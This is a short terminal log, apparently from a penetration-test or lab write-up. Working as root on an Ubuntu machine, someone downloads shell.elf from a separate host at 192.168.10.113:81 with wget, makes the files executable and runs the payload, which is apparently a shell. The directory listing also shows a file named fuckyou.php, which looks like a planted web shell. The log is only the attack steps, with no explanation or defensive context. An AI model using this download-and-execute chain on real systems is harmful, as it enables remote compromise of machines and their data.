 root@ubuntu:~# wget http://192.168.10.113:81/shell.elf
--2023-11-04 00:33:35--  http://192.168.10.113:81/shell.elf
Connecting to 192.168.10.113:81... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250
Saving to: ‘shell.elf’
shell.elf                 100%[=====================================>]     250  --.-KB/s    in 0s
2023-11-04 00:33:35 (59.4 MB/s) - ‘shell.elf’ saved [250/250]
root@ubuntu:~# ls
dump.rdb  fuckyou.php  index.html  shell.elf  snap
root@ubuntu:~# chmod +x /
root@ubuntu:~# chmod +x *
root@ubuntu:~# ./shell.elf